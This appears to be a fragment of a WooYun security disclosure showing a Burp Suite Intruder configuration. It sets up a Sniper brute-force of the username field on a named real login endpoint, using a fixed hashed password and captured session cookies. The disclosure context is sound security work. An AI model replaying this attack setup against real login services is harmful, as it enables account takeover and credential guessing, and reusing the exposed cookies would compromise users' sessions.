 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /public/login/?u=§admin§&p=e10adc3949ba59abbe56e057f20f883e&r=false&s=1455695267073&func_name=processLoginRes HTTP/1.1
Host: rest.candou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://m.candou.com/user/login/
Cookie: c4953020945421=1455694864557; FBMD_af83_saltkey=hafTTA5j; FBMD_af83_lastvisit=1455688575; FBMD_af83_sid=q605s5;
FBMD_af83_lastact=1455694816%09misc.php%09seccode; _ga=GA1.2.1039864924.1455692150; Hm_lvt_2826eb4cae37d691c278dce48c7ed5bd=1455692175;
Hm_lpvt_2826eb4cae37d691c278dce48c7ed5bd=1455694806; FBMD_af83_st_p=0%7C1455694641%7C1c292cb9e860d9788f2a8882a23199a1; FBMD_af83_visitedfid=133;
FBMD_af83_viewid=tid_447683; FBMD_af83_home_diymode=1; FBMD_af83_seccode=145.b4688c702f0c594064
Connection: keep-alive
www.wooyun.org